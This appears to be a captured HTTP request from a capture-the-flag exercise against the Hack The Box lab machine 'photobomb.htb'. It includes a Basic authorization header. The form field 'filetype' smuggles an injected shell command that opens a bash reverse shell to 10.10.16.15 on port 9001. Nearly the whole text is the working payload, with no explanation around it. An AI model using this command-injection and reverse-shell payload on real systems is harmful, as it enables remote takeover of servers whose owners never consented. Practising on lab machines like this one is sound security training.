 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin: http://photobomb.htb
11 DNT: 1
12 Authorization: Basic cEgwdDA6YjBNYiE=
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
png;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.15/9001+0>%261'&dimensions=3000x2000